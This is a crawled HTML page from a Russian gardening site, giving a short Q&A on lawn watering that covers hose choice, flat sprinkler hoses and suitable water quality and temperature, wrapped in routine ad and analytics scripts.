

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-423-faq
body_size: 5188
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО полив газона&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-7" title="Главная страница раздела &laquo;Дачная жизнь&raquo;">Дачная жизнь</a></td>
            <td class="menuitem"><a class="menu" href="/partition-7-articles" title="Каталог статей раздела &laquo;Дачная жизнь&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-7-services" title="Сервисы раздела &laquo;Дачная жизнь&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-423-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО полив газона&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "3037438926";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-226" title="ПРОСТО мангал из кирпича своими руками">ПРОСТО мангал из кирпича своими руками</a></h2>
              <p class="thebest"><a href="/article-226" title="ПРОСТО мангал из кирпича своими руками"><img class="half-preview" align="left" src="/content/pictures/icon/article-226.jpg" alt="ПРОСТО мангал из кирпича своими руками"></a> Как только наступает весна, и солнце окутывает землю своим теплом, многие из нас начинают готовить лопаты, грабли, метлы и другой нехитрый инвентарь к началу дачного сезона. Но не стоит забывать, что загородный участок дает не только прекрасную возможность получить отличный&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='SKA1_3805804898036'></div><!--t3805804898036--><div id='tSKA1_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру">ПРОСТО о том, как правильно выбрать красную икру</a></h2>
              <p class="thebest"><a href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру"><img class="half-preview" align="left" src="/content/pictures/icon/article-317.jpg" alt="ПРОСТО о том, как правильно выбрать красную икру"></a> Красная икра известна не только своим великолепным вкусом, но и полезными свойствами, наличию которых она обязана содержащимся в ней витаминам и аминокислотам. Но чтобы сполна ощутить и то, и другое, Вам ПРОСТО необходимо&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО полив газона&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Для полива газона я использую шланг с распылительной насадкой, но сам шланг приходится менять каждый сезон, так как старый приходит в негодность. Как все-таки выбрать качественный экземпляр?<br>
        <b>Ответ.</b>&nbsp;Попробуйте обратить внимание на изделия, имеющие пятислойную структуру&nbsp;&mdash; такая «начинка» позволяет обеспечивать прочность, стойкость к ультрафиолету и предотвращает появление на стенках шланга водорослей. Кроме того, по сравнению с наиболее дешевой продукцией (чаще всего это трехслойные шланги), качественные экземпляры имеют меньший вес, что также является неплохим преимуществом.</p>
        <p><b>Вопрос.</b>&nbsp;На моем участке есть несколько травяных дорожек, но поливать их из лейки очень утомительно, а различные разбрызгиватели имеют бо&#769;льшую площадь орошения, чем необходимо в моем случае. Как можно решить проблему?<br>
        <b>Ответ.</b>&nbsp;В этой ситуации самым рациональным решением является плоский шланг-разбрызгиватель, который способен довольно-таки экономно поливать газон без Вашего участия.</p>
        <p><b>Вопрос.</b>&nbsp;Какая вода подойдет для полива газона?<br>
        <b>Ответ.</b>&nbsp;Лучше всего использовать ту воду, которую Вы используете для различных бытовых нужд (в том числе и приготовления пищи), но если такой возможности нет, то можно задействовать другие доступные источники. Желательно проверить pH воды&nbsp;&mdash; если он повышен, то для полива рекомендуется использовать большее количество жидкости, чем обычно. Также следует помнить, что вода для полива не должна быть холодной (приемлемой температурой считается 15&ndash;25&deg;С).</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "7607239329";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-423" title="Перейти к статье &laquo;ПРОСТО полив газона&raquo;">Перейти к статье &laquo;ПРОСТО полив газона&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-7-faq" title="Смотреть вопросы и ответы по разделу &laquo;Дачная жизнь&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Дачная жизнь&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-7-services" title="Список сервисов раздела &laquo;Дачная жизнь&raquo;">Список сервисов раздела &laquo;Дачная жизнь&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "5990905327";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-7" title="Главная страница раздела &laquo;Дачная жизнь&raquo;">Дачная жизнь</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-7-articles" title="Каталог статей раздела &laquo;Дачная жизнь&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-7-services" title="Сервисы раздела &laquo;Дачная жизнь&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-423-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО полив газона&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769175534952471
body_size: 396
content:
cb__utl_cb_share_1769175534952471('1ea92d09c43527572b24fe052f11127b');